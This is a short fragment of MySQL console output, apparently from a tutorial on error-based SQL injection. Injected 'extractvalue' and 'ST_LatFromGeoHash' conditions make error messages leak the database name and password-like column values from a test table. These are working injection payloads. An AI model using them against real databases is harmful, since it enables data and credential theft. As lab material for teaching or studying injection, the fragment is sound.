 ERROR 1105 (HY000): XPATH syntax error: '~This_1s_Passw0rd,123456,fakemuh'
mysql> select 1 from liu_tbl where liu_name='muhua' or ST_LatFromGeoHash(concat('~',(select database())));
ERROR 1411 (HY000): Incorrect geohash value: '~muhua_io' for function ST_LATFROMGEOHASH
mysql> select 1 from liu_tbl where liu_name='muhua' or extractvalue(1,concat('~',(select group_concat(liu_ling) from liu_tbl)));
ERROR 1105 (HY000): XPATH syntax error: '~This_1s_Passw0rd,123456,fakemuh'
mysql>